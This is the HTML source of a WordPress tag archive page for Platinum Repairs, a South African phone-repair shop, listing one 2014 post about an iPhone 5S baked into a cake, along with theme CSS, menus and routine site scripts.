			}

			.ga_monthly_schedule_wrapper td.selected:after {
				border-color: #ffffff transparent transparent transparent !important;
			}

			#gappointments_calendar_slots label.time_slot {
				color: #6D8298 !important;
			}

			.ga_monthly_schedule_wrapper td.calendar_slots {
				background: #e4e8ea !important;
			}

			#gappointments_calendar_slots label.time_selected div {
				background: #1dd59a !important;
			}

			#gappointments_calendar_slots label.time_selected div {
				color: #ffffff !important;
			}

			#gappointments_calendar_slots .calendar_time_slots .slots-title,
			#no_time_slots span {
				color: #333333 !important;
			}


			.ga_monthly_schedule_wrapper td.calendar_slots {
				border: 1px solid rgba(0,0,0,0.03) !important;
			}

			.ajax-spinner-bars>div {
				background-color: #25363F !important;
			}

					</style>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			/* ---------- Global fixes ---------- */
.col-1, .col-2 { flex: 0 0 auto; width: 100% !important; }
.story h3 { margin-top: 26px; }

/* Hide Botpress’ default FAB (we use our own button) */
.bpFab { display: none; }

/* “Need help?” button */
#tryOurChatbotButton{
  background: linear-gradient(135deg,#0056b3 0%,#007bff 100%);
  color:#fff; padding:18px 35px; border:0; border-radius:12px;
  font-family: Arial, sans-serif; font-size:20px; font-weight:bold;
  text-align:center; text-decoration:none; text-shadow:1px 1px 2px rgba(0,0,0,.2);
  position:fixed; bottom:30px; right:30px; z-index:1000;
  cursor:pointer; display:inline-block; transition:all .3s ease-in-out;
  box-shadow:0 8px 25px rgba(0,0,0,.3); animation:pulse 2s infinite;
}
#tryOurChatbotButton:hover{
  background: linear-gradient(135deg,#004080 0%,#0056b3 100%);
  transform: translateY(-5px) scale(1.05);
  box-shadow:0 12px 30px rgba(0,0,0,.4); animation:none;
}
#tryOurChatbotButton:active{
  background: linear-gradient(135deg,#003366 0%,#004080 100%);
  transform: translateY(-2px) scale(1.02); box-shadow:0 5px 15px rgba(0,0,0,.2);
}
@keyframes pulse{
  0%{ transform:scale(1);   box-shadow:0 8px 25px rgba(0,0,0,.3); }
  50%{ transform:scale(1.03); box-shadow:0 12px 35px rgba(0,0,0,.45); }
 100%{ transform:scale(1);   box-shadow:0 8px 25px rgba(0,0,0,.3); }
}

/* ---------- Header & menus ---------- */
.header-site .nav-horizontal > ul > li > a { font-size:18px; padding:10px 12px; }
.header-site .nav-horizontal > ul > li { margin:0 5px; }

/* Footer menu tidy */
ul#menu-footer-menu{ list-style:none; margin:0; padding:0; font-size:16px; font-weight:400; line-height:1.7; }
ul#menu-footer-menu li{ margin-bottom:8px; }
ul#menu-footer-menu li a{ color:#e0e0e0; text-decoration:none; transition:all .3s ease; }
ul#menu-footer-menu li a:hover{ color:#00baff; text-decoration:underline; }
ul#menu-footer-menu li.current-menu-item a{ font-weight:600; color:#fff; }
.widget_nav_menu h2, .widget_nav_menu .menu-title{
  font-size:15px; color:#999; text-transform:uppercase; margin-bottom:12px; letter-spacing:1px;
}

/* Sub-menu sizing/spacing */
.header-site .nav-horizontal ul.sub-menu li a,
.header-site nav .sub-menu li a,
.site-header .sub-menu li a{
  font-size:17px !important; line-height:1.35; font-weight:500 !important;
  padding:8px 12px !important; white-space:normal; word-break:break-word;
}
.header-site .nav-horizontal ul.sub-menu,
.header-site nav .sub-menu,
.site-header .sub-menu{
  padding:6px 0 !important; min-width:220px; border-radius:8px; overflow:hidden;
}
.header-site .nav-horizontal ul.sub-menu > li,
.header-site nav .sub-menu > li,
.site-header .sub-menu > li{ border-bottom:1px solid #eceff3; }
.header-site .nav-horizontal ul.sub-menu > li:last-child,
.header-site nav .sub-menu > li:last-child,
.site-header .sub-menu > li:last-child{ border-bottom:none; }
.header-site .nav-horizontal ul.sub-menu li a:hover,
.header-site nav .sub-menu li a:hover,
.site-header .sub-menu li a:hover{ background:#f2f7fb; color:#0f4a5c !important; }
.header-site .nav-horizontal ul.sub-menu li a strong,
.header-site .nav-horizontal ul.sub-menu li a b{ font-weight:inherit !important; }
@media (max-width:1200px){
  .header-site .nav-horizontal ul.sub-menu li a{ font-size:13.5px !important; }
}

/* ---------- Parts page only (ID 39255) ---------- */
body.page-id-39255{
  background:
    radial-gradient(1400px 600px at 80% -10%, rgba(62,131,255,.28), transparent 60%),
    radial-gradient(1000px 480px at -10% 20%, rgba(139,92,246,.22), transparent 55%),
    linear-gradient(180deg,#0b1220,#0b1e33 50%, #0d2a44);
  color:#e9f1f7;
}
body.page-id-39255 .header-site{
  position:fixed; top:0; left:0; right:0; background:transparent !important;
  border-bottom:1px solid rgba(255,255,255,.06); box-shadow:none !important; z-index:9999;
}
body.page-id-39255 #wrapper-content{ padding-top:86px; }
body.page-id-39255 .custom-logo{ max-height:38px; }

/* Lighter, glassy header so the logo reads */
body.page-id-39255 .header-site,
body.page-id-39255 .header-site.pp-solid{
  background: rgba(255,255,255,.70) !important;
  backdrop-filter: saturate(140%) blur(8px);
  -webkit-backdrop-filter: saturate(140%) blur(8px);
  border-bottom: 1px solid rgba(20,40,70,.10) !important;
  box-shadow: 0 8px 24px rgba(9,14,25,.06) !important;
}

/* Dark menu text for contrast on the light header */
body.page-id-39255 .header-site .nav-horizontal > ul > li > a{
  color:#0f2b46 !important;
}
body.page-id-39255 .header-site .nav-horizontal > ul > li > a:hover{
  background: rgba(0,0,0,.04);
  color:#0a2236 !important;
}

/* Submenu: make the dropdown panel dark with white text */
body.page-id-39255 .header-site .sub-menu {
  background: rgba(8,16,28,.96) !important;
  border: 1px solid rgba(255,255,255,.12) !important;
  border-radius: 12px !important;
  box-shadow: 0 20px 50px rgba(0,0,0,.45) !important;
  padding: 6px 0 !important;
}
body.page-id-39255 .header-site .sub-menu a {
  color: #fff !important;
  padding: 10px 14px !important;
  display: block;
}
body.page-id-39255 .header-site .sub-menu a:hover {
  background: rgba(255,255,255,.08) !important;
  color: #fff !important;
}
body.page-id-39255 .header-site .sub-menu > li { border-bottom: 1px solid rgba(255,255,255,.08); }
body.page-id-39255 .header-site .sub-menu > li:last-child { border-bottom: 0; }

/* Lift the logo slightly so it doesn’t blend */
body.page-id-39255 .custom-logo{
  filter: drop-shadow(0 2px 6px rgba(255,255,255,.55));
}

/* In case anything is dimming the nav */
body.page-id-39255 .header-site .nav-horizontal,
body.page-id-39255 .header-site .nav-horizontal * {
  opacity: 1 !important;
}

/* Hide theme page-title on this page */
.page-id-39255 .section-title.large.post-header,
.page-id-39255 h1.entry-title { display:none !important; }

/* Clear theme white backgrounds on this page */
.page-id-39255 #wrapper-content,
.page-id-39255 .container.content-main,
.page-id-39255 .content-main,
.page-id-39255 .story.post-story,
.page-id-39255 .wrapper-site,
.page-id-39255 .content { 
  background: transparent !important;
  box-shadow: none !important;
}

/* ===== Modal with ROUNDED OVERLAY (fixed stacking) ===== */
.pr-modal-backdrop{
  position:fixed; inset:0;
  display:none; align-items:center; justify-content:center;
  z-index:100000 !important;                 /* above theme headers */
}
.pr-modal-backdrop.is-open{ display:flex !important; }

/* Rounded dim layer via pseudo-element */
.pr-modal-backdrop::before{
  content:"";
  position:absolute;
  inset:16px;                                 /* inset creates visible margin */
  background:rgba(15,31,45,.55);
  border-radius:24px;                         /* rounded overlay */
  box-shadow:0 30px 80px rgba(0,0,0,.35);
  z-index:0;                                  /* put the dim layer behind the modal */
  pointer-events:none;                        /* don’t intercept clicks */
}

/* The modal sits above the dim layer */
.pr-modal{
  width:min(680px,92vw);
  background:#fff;
  border-radius:16px;
  box-shadow:0 30px 80px rgba(0,0,0,.35);
  border:1px solid rgba(17,24,39,.08);
  transform:translateY(10px);
  opacity:0;
  transition:.2s ease;
  position:relative;
  z-index:1;                                  /* above ::before */
  max-height:90vh; overflow:auto;             /* safe on small screens */
}
.pr-modal.is-open{ transform:translateY(0); opacity:1; }

/* Utility */
.pr-hidden { display:none !important; }

/* ---------- Parts page (ID 39255) — fix default typography on dark bg ---------- */
/* Base text + headings */
body.page-id-39255 .content-main,
body.page-id-39255 .story.post-story,
body.page-id-39255 .wrapper-site,
body.page-id-39255 .content,
body.page-id-39255 .entry-content {
  color: #e9f1f7 !important;
}

body.page-id-39255 h1,
body.page-id-39255 h2,
body.page-id-39255 h3,
body.page-id-39255 h4,
body.page-id-39255 h5,
body.page-id-39255 h6 {
  color: #eaf6ff !important;
}

/* Paragraphs, lists and small text */
body.page-id-39255 p,
body.page-id-39255 li,
body.page-id-39255 .text,
body.page-id-39255 .wp-block-paragraph,
body.page-id-39255 .wp-block-list {
  color: #cfe0eb !important;
}

/* Links on dark background */
body.page-id-39255 a { 
  color: #9ad3ff !important; 
  text-decoration-color: rgba(154,211,255,.55);
}
body.page-id-39255 a:hover {
  color: #d2ecff !important; 
  text-decoration-color: rgba(210,236,255,.9);
}

/* Any theme boxes that inject light backgrounds */
body.page-id-39255 .post-story,
body.page-id-39255 .container,
body.page-id-39255 .section,
body.page-id-39255 .module,
body.page-id-39255 .card,
body.page-id-39255 .wp-block-group {
  background: transparent !important;
  box-shadow: none !important;
  border-color: rgba(255,255,255,.10) !important;
}

/* Buttons on that page (make them pop) */
body.page-id-39255 .btn,
body.page-id-39255 .button,
body.page-id-39255 .wp-element-button {
  background: linear-gradient(90deg,#1ea3e6,#8b5cf6) !important;
  color: #fff !important;
  border: 0 !important;
  box-shadow: 0 18px 40px rgba(30,163,230,.28), 0 3px 10px rgba(0,0,0,.28);
}
body.page-id-39255 .btn:hover,
body.page-id-39255 .button:hover,
body.page-id-39255 .wp-element-button:hover {
  filter: brightness(1.06);
}

/* Tables/code blocks if any */
body.page-id-39255 table,
body.page-id-39255 pre,
body.page-id-39255 code {
  color: #e9f1f7 !important;
  background: rgba(255,255,255,.04) !important;
  border-color: rgba(255,255,255,.12) !important;
}

/* Parts page (39255) — lock the font + smoothing so special hyphens/spaces render */
body.page-id-39255,
body.page-id-39255 .pp-wrap {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto,
               "Helvetica Neue", Arial, sans-serif !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
}

/* If any element inherited an icon font by mistake, reset it in our content area */
body.page-id-39255 .pp-wrap * {
  font-family: inherit;
}

/* ===== Suggested replacements: 2-column layout ===== */
.suggestWrap{
  border:1px solid var(--line); border-radius:12px; padding:10px; background:#fff;
}
.suggestGrid{
  display:grid; grid-template-columns:1fr 1fr; gap:8px 18px;
}
.suggestItem{ display:flex; gap:10px; align-items:center; padding:6px 4px; }
.suggestItem input{ transform:scale(1.2); }
@media (max-width:720px){ .suggestGrid{ grid-template-columns:1fr; } }		</style>
		</head>

<body class="archive tag tag-iphone-5s tag-97 wp-custom-logo wp-theme-layerswp wp-child-theme-layers-child theme-layerswp woocommerce-no-js body-header-logo-left layers-header-sticky layers-post-page right-sidebar layers-pro-active layers-animate opacity-0 elementor-default elementor-kit-9008">
        <div class="wrapper invert off-canvas-right" id="off-canvas-right">
    <a class="close-canvas" data-toggle="#off-canvas-right" data-toggle-class="open">
        <i class="l-close"></i>
        Close    </a>

    <div class="content nav-mobile clearfix">
        <nav class="nav nav-vertical"><ul id="menu-main-menu" class="menu"><li id="menu-item-25969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25969"><a href="https://platinumrepairs.co.za/">Home</a></li>
<li id="menu-item-39252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39252"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-39124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39124"><a href="https://platinumrepairs.co.za/platinum-pulse-it-support-fix-protect-connect/">B2B IT &#038; Security</a></li>
	<li id="menu-item-36343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36343"><a href="https://platinumrepairs.co.za/b2b-tech-repairs/">B2B Tech Repairs</a></li>
	<li id="menu-item-39251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39251"><a href="https://platinumrepairs.co.za/google-pixel-phone-repairs/">Google Pixel Repairs</a></li>
	<li id="menu-item-26751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26751"><a href="https://platinumrepairs.co.za/iphone-repair-prices/">iPhone Repair Prices</a></li>
	<li id="menu-item-31253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31253"><a href="https://platinumrepairs.co.za/laptop-repairs/">Laptop Repairs</a></li>
	<li id="menu-item-39397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39397"><a href="https://platinumrepairs.co.za/original-parts-supply-for-repair-centres-diy-enthusiasts/">Original Parts Supply For Repair Centres &amp; DIY Enthusiasts</a></li>
	<li id="menu-item-39794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39794"><a href="https://platinumrepairs.co.za/playstation-ps5-hdmi-port-repair/">Playstation PS5 HDMI Port Repair</a></li>
	<li id="menu-item-26759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26759"><a href="https://platinumrepairs.co.za/shattered-screens-tech-dreams-platinum-repairs-your-gadgets-knight-in-shining-armour/">Shattered Screens &#038; Tech Dreams</a></li>
	<li id="menu-item-33104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33104"><a href="https://platinumrepairs.co.za/elementor-33096/">Xbox and PlayStation Repairs</a></li>
</ul>
</li>
<li id="menu-item-10742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10742"><a href="https://platinumrepairs.co.za/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11063"><a href="https://platinumrepairs.co.za/about-us/">About Us</a></li>
	<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11062"><a href="https://platinumrepairs.co.za/we-buy-competitors/">We Buy Competitors</a></li>
</ul>
</li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://platinumrepairs.co.za/testimonials/">Testimonials</a></li>
<li id="menu-item-34643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34643"><a href="https://platinumrepairs.co.za/product-category/accessories/">Accessories</a></li>
<li id="menu-item-9178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9178"><a href="https://platinumrepairs.co.za/faq1/">FAQ</a>
<ul class="sub-menu">
	<li id="menu-item-33095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33095"><a href="https://platinumrepairs.co.za/faq/">FAQ</a></li>
	<li id="menu-item-31304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31304"><a href="https://platinumrepairs.co.za/original-apple-parts-vs-generic-parts/">Original Apple Parts vs Generic Parts</a></li>
	<li id="menu-item-27024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27024"><a href="https://platinumrepairs.co.za/why-repair/">Why Repair?</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://platinumrepairs.co.za/contact-us/">Contact Us</a></li>
</ul></nav>    </div>
    
		<aside id="recent-posts-2" class="content widget widget_recent_entries">
		<h5 class="section-nav-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://platinumrepairs.co.za/looking-back-at-2016-and-into-the-future/">Looking Back at 2016, and Into the Future</a>
									</li>
											<li>
					<a href="https://platinumrepairs.co.za/lifetime-warranty-on-iphone-ipad-screen-replacements/">Lifetime Warranty on Screen Replacements</a>
									</li>
											<li>
					<a href="https://platinumrepairs.co.za/a-safe-way-to-sell-your-used-or-broken-smartphone-or-tablet/">A Safe Way To Sell Your Used Or Broken Smartphone Or Tablet</a>
									</li>
											<li>
					<a href="https://platinumrepairs.co.za/what-would-you-pay-for-an-apple-watch/">What would you pay for an Apple Watch?</a>
									</li>
											<li>
					<a href="https://platinumrepairs.co.za/iphone-technicians-and-admin-support-needed/">iPhone Repair Technicians and Admin Support Superstars Needed</a>
									</li>
					</ul>

		</aside></div>        <div class="wrapper-site">

        
        
        
            <section class="header-site header-sticky content header-left layers-logo-custom">
                                <div class=" header-block">
                    <div class="logo">
	
	<a href="https://platinumrepairs.co.za/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="798" height="74" src="https://platinumrepairs.co.za/wp-content/uploads/2020/05/PlatinumRepairs-Caps.png" class="custom-logo" alt="Platinum Repairs: Trustworthy Tech Repairs In South Africa" decoding="async" srcset="https://platinumrepairs.co.za/wp-content/uploads/2020/05/PlatinumRepairs-Caps.png 798w, https://platinumrepairs.co.za/wp-content/uploads/2020/05/PlatinumRepairs-Caps-300x28.png 300w, https://platinumrepairs.co.za/wp-content/uploads/2020/05/PlatinumRepairs-Caps-768x71.png 768w" sizes="(max-width: 798px) 100vw, 798px" /></a>		<div class="site-description">
						<h3 class="sitename sitetitle"><a href="https://platinumrepairs.co.za">Platinum Repairs: Trustworthy Tech Repairs In South Africa</a></h3>
			<p class="tagline">Specialists in fast, efficient and honest insurance claim assessments and repairs</p>
					</div>
	</div>

<nav class="nav nav-horizontal">
    
    <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25969"><a href="https://platinumrepairs.co.za/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39252"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39124"><a href="https://platinumrepairs.co.za/platinum-pulse-it-support-fix-protect-connect/">B2B IT &#038; Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36343"><a href="https://platinumrepairs.co.za/b2b-tech-repairs/">B2B Tech Repairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39251"><a href="https://platinumrepairs.co.za/google-pixel-phone-repairs/">Google Pixel Repairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26751"><a href="https://platinumrepairs.co.za/iphone-repair-prices/">iPhone Repair Prices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31253"><a href="https://platinumrepairs.co.za/laptop-repairs/">Laptop Repairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39397"><a href="https://platinumrepairs.co.za/original-parts-supply-for-repair-centres-diy-enthusiasts/">Original Parts Supply For Repair Centres &amp; DIY Enthusiasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39794"><a href="https://platinumrepairs.co.za/playstation-ps5-hdmi-port-repair/">Playstation PS5 HDMI Port Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26759"><a href="https://platinumrepairs.co.za/shattered-screens-tech-dreams-platinum-repairs-your-gadgets-knight-in-shining-armour/">Shattered Screens &#038; Tech Dreams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33104"><a href="https://platinumrepairs.co.za/elementor-33096/">Xbox and PlayStation Repairs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10742"><a href="https://platinumrepairs.co.za/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11063"><a href="https://platinumrepairs.co.za/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11062"><a href="https://platinumrepairs.co.za/we-buy-competitors/">We Buy Competitors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://platinumrepairs.co.za/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34643"><a href="https://platinumrepairs.co.za/product-category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9178"><a href="https://platinumrepairs.co.za/faq1/">FAQ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33095"><a href="https://platinumrepairs.co.za/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31304"><a href="https://platinumrepairs.co.za/original-apple-parts-vs-generic-parts/">Original Apple Parts vs Generic Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27024"><a href="https://platinumrepairs.co.za/why-repair/">Why Repair?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://platinumrepairs.co.za/contact-us/">Contact Us</a></li>
</ul>
    
    
<a class="responsive-nav"  data-toggle="#off-canvas-right" data-toggle-class="open">
	<span class="l-menu"></span>
</a>
</nav>                </div>
                            </section>

            
            <section id="wrapper-content" class="wrapper-content">		<div class="title-container layers-parallax">
						<div class="title">
						<nav class="bread-crumbs">
			<ul>
														
						<li data-key="home"><a href="https://platinumrepairs.co.za">Home</a></li>
																				<li>/</li>
										
						<li data-key="tag"><span class="current">iphone 5s</span></li>
												</ul>
		</nav>
											<h3 class="heading">iphone 5s</h3>
												</div>
					</div>
	
<div class="container content-main archive clearfix">
	<div class="grid">
		
					<div id="post-list" class="column span-8">
									<article id="post-1409" class="push-bottom-large post-1409 post type-post status-publish format-standard hentry category-news category-the-lighter-side-of-apple tag-baked-iphone tag-broken-iphone tag-destroyed-iphone-5s tag-iphone-5s">
		<header class="section-title large">
				<h1 class="heading"><a href="https://platinumrepairs.co.za/iphone-5s-baked-into-a-cake/">iPhone 5S Baked In Cake</a></h1>
			</header>
	
	
							<div class="copy">
			<p class="excerpt">We can&#8217;t believe someone would waste so much money by destroying an iPhone 5S however you know what they say about more money than brains&#8230;</p>
		</div>
					
			<footer class="meta-info push-bottom"><p><span class="meta-item meta-date"><i class="l-clock-o"></i> March 23, 2014</span> <span class="meta-item meta-category"><i class="l-folder-open-o"></i>  <a href="https://platinumrepairs.co.za/category/news/" title="View all posts in News">News</a>,  <a href="https://platinumrepairs.co.za/category/the-lighter-side-of-apple/" title="View all posts in The Lighter Side of Apple">The Lighter Side of Apple</a></span> <span class="meta-item meta-tags"><i class="l-tags"></i>  <a href="https://platinumrepairs.co.za/tag/baked-iphone/" title="View all posts tagged baked iphone">baked iphone</a>,  <a href="https://platinumrepairs.co.za/tag/broken-iphone/" title="View all posts tagged broken iphone">broken iphone</a>,  <a href="https://platinumrepairs.co.za/tag/destroyed-iphone-5s/" title="View all posts tagged destroyed iphone 5s">destroyed iphone 5s</a>,  <a href="https://platinumrepairs.co.za/tag/iphone-5s/" title="View all posts tagged iphone 5s">iphone 5s</a></span></p></footer>	
				<a href="https://platinumrepairs.co.za/iphone-5s-baked-into-a-cake/" class="button">Read More</a>
			</article>				
							</div>
		
															</div>
</div>


			<div id="back-to-top">
				<a href="#top">Back to top</a>
			</div> <!-- back-to-top -->

			
		</section>


		
<section id="footer" class="footer-site invert">
		<div class=" content clearfix">
		
								<div class="grid">
													<div class="column span-4 ">
						<aside id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25968"><a href="https://platinumrepairs.co.za/">Home</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://platinumrepairs.co.za/faq1/">FAQ</a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303"><a href="https://platinumrepairs.co.za/testimonials/">Testimonials</a></li>
<li id="menu-item-10705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10705"><a href="https://platinumrepairs.co.za/clearance/">Clearance Stock</a></li>
<li id="menu-item-10741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10741"><a href="https://platinumrepairs.co.za/about-us/">About Us</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://platinumrepairs.co.za/contact-us/">Contact Us</a></li>
<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://platinumrepairs.co.za/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13307"><a href="https://platinumrepairs.co.za/wp-content/uploads/2021/04/POPI-Policy-Eyre-Platinum.pdf">POPI Policy</a></li>
</ul></div></aside>					</div>
									<div class="column span-4 ">
											</div>
									<div class="column span-4 last">
											</div>
							</div>
					
				<div class="grid copyright">
							<div class="column span-6">
					<p class="site-text">Copyright Eyre Platinum Projects (Pty) Ltd</p>
				</div>
						<div class="column span-6 clearfix t-right">
							</div>
		</div>
			</div>
	
	</section><!-- END / FOOTER -->


		<div class="search-interface-overlay">
			<form role="search" method="get" class="search-interface-holder" action="https://platinumrepairs.co.za/">
				<label class="search-text">
					Search:				</label>
				<input
					type="text"
					id="layers-modal-search-field"
					class="search-field"
					placeholder="Type Something"
					value=""
					name="s"
					title="Search for:"
					autocomplete="off"
					autocapitalize="off"
				>
			</form>
			<a href="#" class="search-close">
				<i class="l-close"></i>
			</a>
		</div>
		
	</div><!-- END / MAIN SITE #wrapper -->
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
	<script type="text/javascript">
	$(document).ready(function($){
		var ajaxurl = "https://platinumrepairs.co.za/wp-admin/admin-ajax.php";
		$('#field_t6p5s').keyup(function(){
			event.preventDefault();
			var imei = $(this).val();
			var count = (imei.toString().length);
			if(count == 15){
				$.ajax({
					type : "post",
					dataType : "json",
					url : ajaxurl,
					data : {action: "my_post_like", imei : imei},
					success: function(response) {
						$('#field_o095i').val(response);
					}
				});
			}
		});


		$('#field_eqpdc').keyup(function(){
			event.preventDefault();
			var imei = $(this).val();
			var count = (imei.toString().length);
			if(count == 15){
				$.ajax({
					type : "post",
					dataType : "json",
					url : ajaxurl,
					data : {action: "my_post_like", imei : imei},
					success: function(response) {
						$('#field_pkuts').val(response);
					}
				});
			}
		});

	});
	</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/layers-child\/*","\/wp-content\/themes\/layerswp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1009484068;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
	<div style="display:inline;">
	<img height="1" width="1" style="border-style:none;" alt="Google Remarketing Pixel" src="https://www.googleadservices.com/pagead/conversion/1009484068/?guid=ON&script=0"/>
	</div>
</noscript>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://platinumrepairs.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https:\/\/platinumrepairs.co.za\/wp-admin\/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https:\/\/platinumrepairs.co.za\/wp-admin\/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https:\/\/platinumrepairs.co.za\/wp-admin\/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https:\/\/platinumrepairs.co.za\/wp-admin\/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https:\/\/platinumrepairs.co.za\/wp-admin\/admin-ajax.php"};
